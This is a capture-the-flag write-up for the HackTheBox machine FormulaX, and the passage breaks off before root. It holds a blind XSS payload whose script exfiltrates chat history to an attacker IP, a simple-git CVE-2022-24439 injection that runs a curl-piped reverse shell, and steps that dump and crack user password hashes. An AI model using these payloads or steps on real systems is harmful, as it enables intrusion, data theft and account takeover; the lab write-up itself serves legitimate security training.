FormulaX – HackTheBox Link to heading
- OS: Linux
- Difficulty: Hard
- Platform: HackTheBox
![]()
Summary Link to heading
FormulaX is a Hard machine, based on Linux, from HackTheBox platform. After an initial scan, we see that the site is running a webpage. This webpage allows us to create a user. After creating it, we see that a “Contact Us” form is vulnerable to Cross Site Scripting (XSS), which allows us to discover a new subdomain/virtual host. This new subdomain is running a vulnerable simple-git version, which allows us to gain initial access to the target machine. Once inside, we see that the target machine is also running a MongoDB database. Inside this database we are able to extract users and password hashes, which we are able to crack through a Brute Force Password Cracking along with rockyou.txt dictionary. We obtain credentials for a first user that is able to connect via SSH. Once inside the machine as this new user, we see that the victim machine is also running LibreNMS on an internal port and our new user is able to create a new “admin” user within LibreNMS portal. Inside LibreNMS portal, we are able to inject PHP code and connect as the user who was running LibreNMS service; this user has acces to .env files that leakes the password of a second user. This second user can run a script that starts Libre Office service inside the machine, which can be abused to escalate privileges and become root.
User Link to heading
Nmap scan shows only 2 ports open: 22 SSH and 80 HTTP:
❯ sudo nmap -sVC -p22,80 10.10.11.6 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 20:10 -04
Nmap scan report for 10.10.11.6
Host is up (0.18s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
|_  256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
Visiting http://10.10.11.6 shows a simple page:


If we create an account now we can see a button that says Chat Now. Clicking on it redirects to http://10.10.11.6/restricted/chat.html. The site apparently presents a chatbot like ChatGPT, but in an ultra-alpha version. We can interact with the bot in a presented chat. However, it only accepts some fixed commands like help or history:

At the Home Page (http://10.10.11.6/restricted/home.html) we can see a Contact Us button. Clicking on it redirects us to http://10.10.11.6/restricted/contact_us.html shows another panel that can be filled:
I fill it with random stuff, until I get something- I start a simple netcat listener on port 8080, and send the request:

so, as the body message, we pass the payload:
<img src='http://10.10.16.2:8080/test'>
where 10.10.16.2 is my attacker IP.
Some seconds after sending the payload, I get something in my netcat listener:
❯ nc -lvnp 8080

listening on [any] 8080 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.6] 34080
GET /test HTTP/1.1
Host: 10.10.16.2:8080
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/113.0.5672.63 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://chatbot.htb/
Accept-Encoding: gzip, deflate
so the server is trying to get a resource. We find that this form is vulnerable to Cross Site Scripting (XSS), and I guess that is the hint that machine name gives: FormulaX -> Form vulnerable to XSS.
I also note that, if we accept multiple request setting a temporal Python HTTP server in the same port, we get multiple requests if we re-send the payload in the Contact Us page:
❯ python3 -m http.server 8080

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.6 - - [21/May/2024 20:54:16] code 404, message File not found
10.10.11.6 - - [21/May/2024 20:54:16] "GET /test HTTP/1.1" 404 -
10.10.11.6 - - [21/May/2024 20:54:20] code 404, message File not found
10.10.11.6 - - [21/May/2024 20:54:20] "GET /test HTTP/1.1" 404 -
10.10.11.6 - - [21/May/2024 20:54:22] code 404, message File not found
10.10.11.6 - - [21/May/2024 20:54:22] "GET /test HTTP/1.1" 404 -
10.10.11.6 - - [21/May/2024 20:54:26] code 404, message File not found
10.10.11.6 - - [21/May/2024 20:54:26] "GET /test HTTP/1.1" 404 -
Now the hard part is to somehow read data using these requests to an endpoint inside the machine. Looking for HTML and JavaScript files in /restricted directory with Gobuster we find some files:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.6/restricted -t 55 -x html,js

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.11.6/restricted
[+] Method:                  GET
[+] Threads:                 55
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              js,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about.html           (Status: 200) [Size: 46]
/home.html            (Status: 200) [Size: 46]
/contact_us.html      (Status: 200) [Size: 46]
/contact_us.js        (Status: 200) [Size: 1057]
/Home.html            (Status: 200) [Size: 46]
/chat.html            (Status: 200) [Size: 46]
/chat.js              (Status: 200) [Size: 1491]
/About.html           (Status: 200) [Size: 46]
/Contact_Us.html      (Status: 200) [Size: 46]
/Chat.html            (Status: 200) [Size: 46]
/HOME.html            (Status: 200) [Size: 46]
/Contact_us.html      (Status: 200) [Size: 46]
/changePassword.html  (Status: 200) [Size: 46]
/changepassword.html  (Status: 200) [Size: 46]
/changepassword.js    (Status: 200) [Size: 1084]
/ABOUT.html           (Status: 200) [Size: 46]
/ChangePassword.html  (Status: 200) [Size: 46]
Progress: 661680 / 661683 (100.00%)
===============================================================
Finished
===============================================================
where we find some .js files.
Analyzing http://10.10.11.6/restricted/contact_us.js shows the code that allows the XSS payload:
// A function that handles the submit request of the user
const handleRequest = async () => {
    try {
        const first_name = await document.getElementById('first_name').value
        const last_name = await document.getElementById('last_name').value
        const message = await document.getElementById('message').value
        axios.post(`/user/api/contact_us`, {
            "first_name": first_name,
            "last_name": last_name,
            "message": message
        }).then((response) => {
            try {
            document.getElementById('first_name').value = ""
            document.getElementById('last_name').value = ""
            document.getElementById('message').value = ""
            // here we are gonna show the error
            document.getElementById('error').innerHTML = response.data.Message
            } catch (err) {
                alert("Something went Wrong")
            }
        })
    } catch {
        document.getElementById('error').innerHTML = "Something went Wrong"
    }
}
and reviewing /restricted/chat.js:
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
function htmlEncode(str) {
return String(str).replace(/[^\w. ]/gi, function (c) {
return '&#' + c.charCodeAt(0) + ';';
});
}
const Show_messages_on_screen_of_Server = (value) => {
const div = document.createElement('div');
div.classList.add('container')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}
// send the input to the chat forum
const Show_messages_on_screen_of_Client = (value) => {
value = htmlEncode(value)
const div = document.createElement('div');
div.classList.add('container')
div.classList.add('darker')
div.innerHTML = `
<h2>🤖 </h2>
<p>${value}</p>
`
document.getElementById('big_container').appendChild(div)
}
The second one, chat.js, looks interesting, since it is making a request to the API endpoint /user/api/chat. Additionally, if we intercept with Burpsuite what is sent when we make a query to the bot we have:
GET /socket.io/?EIO=4&transport=polling&t=O-U2x4Z HTTP/1.1
Host: 10.10.11.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Referer: http://10.10.11.6/restricted/chat.html
Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NjRkNTJhOTY2Nzg2M2QwYTNmYjhkMDYiLCJpYXQiOjE3MTYzNDM0NzV9._-XmykICwd7YdKAVfT9NyuKr64XofXHrFc5VqXH3fyw
where it is making a request to /socket.io socket.
Searching What is socket.io? on Google we have:
From Socket.io documentation, in the example of an index.html file, we can see that it is making a request to: /socket.io/socket.io.js.
We can check that this file exists at http://10.10.11.6/socket.io/socket.io.js with cURL:
❯ curl -s http://10.10.11.6/socket.io/socket.io.js | head

/*!
 * Socket.IO v4.7.1
 * (c) 2014-2023 Guillermo Rauch
 * Released under the MIT License.
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.io = factory());
})(this, (function () { 'use strict';
With all this data we can now try to send a payload. We created a malicious JavaScript payload/exploit that intercepts the request and encode the message obtained to base64, adapting chat.js file found previously:
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';

document.head.appendChild(script);

script.addEventListener('load', function() {
    const res = axios.get(`/user/api/chat`);
    const socket = io('/',{withCredentials:true});
    socket.on('message', (my_message) => {
    fetch("http://10.10.16.2:8000/?d=" + btoa(my_message))
});

socket.emit('client_message', 'history');
});
and save this file as exploit.js.
In the webpage of the victim machine, I go back to Contact Us page, fill the fields, and intercept again the message with Burpsuite. I send this intercepted request to the Repeater (Ctrl+R to the intercepted payload). I start another Python HTTP server on port 8000 and, then, send the following HTTP request with Burpsuite:
POST /user/api/contact_us HTTP/1.1
Host: 10.10.11.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 168
Origin: http://10.10.11.6
DNT: 1
Connection: close
Referer: http://10.10.11.6/restricted/contact_us.html
Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NjRkNTVmZjY2Nzg2M2QwYTNmYjk0OTgiLCJpYXQiOjE3MTYzNDQzMzh9.Luv5ZIi-x48Bwf1cTRpJD2KQSwqGOeO-g0jwxtfj-Rk

{
"first_name":"John",
"last_name":"Wick",
"message":"<img src=x onerror=\"with(top)body.appendChild (createElement('script')).src='http://10.10.16.2:8000/exploit.js'\">"
}
where 10.10.16.2 is my attacker IP. Here the important part is the payload contained in the message parameter.
After sending the payload, in my temporal server I get something:
❯ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.6 - - [21/May/2024 22:19:52] "GET /exploit.js HTTP/1.1" 200 -
10.10.11.6 - - [21/May/2024 22:19:52] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [21/May/2024 22:19:52] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [21/May/2024 22:19:52] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.10.11.6 - - [21/May/2024 22:19:52] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 501 -
10.10.11.6 - - [21/May/2024 22:19:52] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [21/May/2024 22:19:52] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
Decoding these messages we have:
❯ echo -n 'SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg==' | base64 -d

Hello, I am Admin.Testing the Chat Application%

❯ echo -n 'V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk=' | base64 -d

Write a script for  dev-git-auto-update.chatbot.htb to work properly%

❯ echo -n 'V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl' | base64 -d

Write a script to automate the auto-update%

❯ echo -n 'TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5' | base64 -d

Message Sent:<br>history
Here I can see a new domain: dev-git-auto-update.chatbot.htb. I decide to add this domain to my /etc/hosts file:
❯ echo '10.10.11.6 dev-git-auto-update.chatbot.htb' | sudo tee -a /etc/hosts
Visiting http://dev-git-auto-update.chatbot.htb shows a new page:

where, at the bottom of the page, I can see the text Made with ❤ by Chatbot Using simple-git v3.14.
Searching for exploits for simple-git for this version we find this Issue in Github, based on this report that also provides a Proof of Concept that shows a vulnerability labeled as CVE-2022-24439 that allows Remote Code Execution. Basically, based on the PoC provided, we could type:
ext::sh -c touch% /tmp/pwned
to create a file named /tmp/pwned.
So I decide to create a file named rev.sh in my attacker machine that contains:
#!/bin/bash

bash -c 'bash -i >& /dev/tcp/10.10.16.2/443 0>&1'
and assign to it execution permission with chmod +x rev.sh. Expose this file starting a temporal Python HTTP server on port 8000 (python3 -m http.serrver 8000) and run in the development page http://dev-git-auto-update.chatbot.htb the command:
ext::sh -c curl% http://10.10.16.2/rev.sh|bash
And before passing it to the page, start a netcat listener on port 443, then run in the webpage the payload:

and we get a shell as www-data:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.6] 38452
bash: cannot set terminal process group (1164): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$ whoami

whoami
www-data
Checking for internal ports I can see port 27017 running,
www-data@formulax:~/git-auto-update$ ss -ntlp
State         Recv-Q        Send-Q               Local Address:Port                 Peer Address:Port        Process
LISTEN        0             511                        0.0.0.0:80                        0.0.0.0:*            users:(("nginx",pid=954,fd=7),("nginx",pid=953,fd=7))
LISTEN        0             511                      127.0.0.1:8081                      0.0.0.0:*            users:(("node /var/www/g",pid=1164,fd=20))
LISTEN        0             511                      127.0.0.1:8082                      0.0.0.0:*            users:(("node /var/www/a",pid=1163,fd=19))
LISTEN        0             4096                 127.0.0.53%lo:53                        0.0.0.0:*
LISTEN        0             128                        0.0.0.0:22                        0.0.0.0:*
LISTEN        0             511                      127.0.0.1:3000                      0.0.0.0:*            users:(("nginx",pid=954,fd=6),("nginx",pid=953,fd=6))
LISTEN        0             511                      127.0.0.1:8000                      0.0.0.0:*
LISTEN        0             10                       127.0.0.1:46465                     0.0.0.0:*            users:(("chrome",pid=1263,fd=45))
LISTEN        0             4096                     127.0.0.1:27017                     0.0.0.0:*
LISTEN        0             80                       127.0.0.1:3306                      0.0.0.0:*
LISTEN        0             128                           [::]:22                           [::]:*
which is the default port for MongoDB. We can get inside the database running mongo --shell:
www-data@formulax:~/git-auto-update$ mongo --shell

MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("d6df1c53-2af2-4f5d-8b1e-e9fb5c903c56") }
MongoDB server version: 4.4.8
type "help" for help
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
        https://docs.mongodb.com/
Questions? Try the MongoDB Developer Community Forums
        https://community.mongodb.com
---
The server generated these startup warnings when booting:
        2024-05-20T18:10:37.949+00:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
        2024-05-20T18:10:40.991+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
---
>
Once inside, I can see a testing database, with users table. If we see what is inside it we have:
> use testing

switched to db testing

> show tables

messages
users

> db.users.find().pretty()

{
        "_id" : ObjectId("648874de313b8717284f457c"),
        "name" : "admin",
        "email" : "admin@chatbot.htb",
        "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.",
        "terms" : true,
        "value" : true,
        "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTYzNDY5MDN9.LAXwL7wyyZ4mniyMYHIZ0mGr4c6uCCxZBd5Hd7XBiWo",
        "__v" : 0
}
{
        "_id" : ObjectId("648874de313b8717284f457d"),
        "name" : "frank_dorky",
        "email" : "frank_dorky@chatbot.htb",
        "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6",
        "terms" : true,
        "value" : true,
        "authorization_token" : " ",
        "__v" : 0
}
Here I can see 2 users with a hash: admin and frank_dorky
I note that frank_dorky user exists in this machine:
www-data@formulax:~/git-auto-update$ ls /home

frank_dorky  kai_relay
I save both hashes in a file called found_hashes:
❯ cat found_hashes

admin:$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.
frank_dorky:$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6
and attempt to crack them with a Brute Force Password Cracking using JohnTheRipper (john) along with rockyou.txt dictionary.
We find a password for the user frank_dorky:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt found_hashes

Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (frank_dorky)
1g 0:00:13:45 1.01% (ETA: 21:46:18) 0.001210g/s 208.0p/s 211.5c/s 211.5C/s gamita..fugitiva
Use the "--show" option to display all of the cracked passwords reliably
We have credentials: frank_dorky:manchesterunited.
I check if we can connect providing these credentials via SSH with NetExec:
❯ netexec ssh 10.10.11.6 -u 'frank_dorky' -p 'manchesterunited'

SSH         10.10.11.6      22     10.10.11.6       [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.6
SSH         10.10.11.6      22     10.10.11.6       [+] frank_dorky:manchesterunited  (non root) Linux - Shell access!
and they work.
So we log in via SSH as frank_dorky user and obtain the user flag:
❯ sshpass -p 'manchesterunited' ssh -o stricthostkeychecking=no frank_dorky@10.10.11.6

Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Mar  5 10:19:47 2024 from 10.10.14.23
frank_dorky@formulax:~$ ls

user.txt
Root Link to heading
From internal ports open I remember that port 3000 was running:
frank_dorky@formulax:~$ ss -ntlp | grep "3000"
LISTEN 0      511        127.0.0.1:3000       0.0.0.0:*
Using cURL against our localhost we can see that it is a webpage:
frank_dorky@formulax:~$ curl -s http://localhost:3000

<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="refresh" content="0;url='http://localhost:3000/login'" />

        <title>Redirecting to http://localhost:3000/login</title>
    </head>
    <body>
        Redirecting to <a href="http://localhost:3000/login">http://localhost:3000/login</a>.
    </body>
</html>
Since we have a connection via SSH, I will attempt a Local Port Forwarding to be able to access this internal port. I will convert port 3000 of the victim machine in my port 1234, log out from SSH service and now run:
❯ sshpass -p 'manchesterunited' ssh -o stricthostkeychecking=no -L 1234:localhost:3000 frank_dorky@10.10.11.6
Now we can visit http://localhost:1234 and see a new login panel:

which is running LibreNMS. Googling What is LibreNMS we have:
LibreNMS is a fully featured network monitoring system that provides a wealth of features and device support. LibreNMS can be used to monitor a wide range of features, including support for a variety of protocols, performance monitoring, alerts, and more.Looking for librenms in the target machine from the SSH session shows 3 directories:
frank_dorky@formulax:~$ find / -name "librenms" 2>/dev/null

/var/lib/mysql/librenms
/etc/logrotate.d/librenms
/opt/librenms
Also searching how to add new users from console, we find this community forum that explains it. There should be a file called adduser.php that allow us to add users.
frank_dorky@formulax:/opt/librenms$ ls -la /opt/librenms/adduser.php

-rwxr-xr-x 1 librenms librenms 956 Oct 18  2022 /opt/librenms/adduser.php
Running this file we have:
frank_dorky@formulax:/opt/librenms$ /opt/librenms/adduser.php

Add User Tool
Usage: ./adduser.php <username> <password> <level 1-10> [email]
so I will create an admin user called gunzf0x with level 10 (since, es explained from the forum post, 10 means admin role):
frank_dorky@formulax:/opt/librenms$ /opt/librenms/adduser.php gunzf0x gunzf0x123 10 gunzf0x@gunzf0x.htb

User gunzf0x added successfully
We can now enter to the panel with the credentials gunzf0x:gunzf0x123, or the user we have added:

Going to Gadget Symbol at the side of my username, then to Validate Config and scrolling down shows something:

FAIL: server_name is set incorrectly for your webserver, update your webserver config. localhost librenms.com
To fix this issue, I add librenms.com as localhost on my /etc/hosts file:
❯ echo "127.0.0.1 librenms.com" | sudo tee -a /etc/hosts
Now, I can visit http://librenms.com:1234, go to Validate Config again, but now I got the error:

FAIL: base_url is not set correctly
Basically, it is due to a error on the port selected at the Local Port Forwarding step: The victim machine was running LibreNMS on port 3000, but I set it on my port 1234 and, in this case, that is causing a conflict.
So I will break the SSH connection that made the tunnel, and now I will convert my port 3000 to port 3000 of the victim machine.
❯ sshpass -p 'manchesterunited' ssh -o stricthostkeychecking=no -L 3000:localhost:3000 frank_dorky@10.10.11.6
Re-visiting http://librenms.com:3000/validate do not show warnings this time:
